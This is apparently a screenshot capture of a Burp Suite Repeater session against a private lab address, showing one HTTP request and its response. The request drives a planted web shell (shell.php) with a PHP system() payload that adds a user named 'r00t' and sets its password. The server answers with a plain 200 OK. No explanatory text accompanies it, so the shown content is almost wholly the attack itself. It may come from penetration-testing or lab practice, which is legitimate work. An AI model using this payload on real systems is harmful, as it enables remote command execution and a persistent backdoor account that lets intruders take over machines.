 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.55.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=
system("useradd+r00t+%26%26+echo+'r00t%3awhoami%40123'|chpasswd"); HTTP/1.1
2 Host: 192.168.55.128
3 User-Agent: curl/8.12.1
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.55.128
3 Date: Wed, 13 Aug 2025 07:33:11 +0000
4 Connection: close
5 X-Powered-By: PHP/7.3.3
6 Content-type: text/html; charset=UTF-8
7
8